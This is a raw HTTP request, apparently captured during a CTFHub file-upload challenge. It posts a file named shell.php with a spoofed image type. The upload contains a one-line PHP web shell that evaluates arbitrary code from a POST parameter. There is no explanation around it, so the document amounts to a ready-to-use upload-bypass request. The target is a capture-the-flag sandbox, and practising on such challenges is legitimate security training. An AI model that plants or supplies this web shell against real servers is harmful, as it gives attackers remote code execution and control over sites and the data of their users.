 POST / HTTP/1.1
Host: challenge-8277a29c0fa0146a.sandbox.ctfhub.com:10080
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-8277a29c0fa0146a.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTxNPJDKM7ProEj5o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
Referer: http://challenge-8277a29c0fa0146a.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
------WebKitFormBoundaryTxNPJDKM7ProEj5o
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
image/png
<?php eval(@$_POST['kite']); ?>
------WebKitFormBoundaryTxNPJDKM7ProEj5o
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryTxNPJDKM7ProEj5o--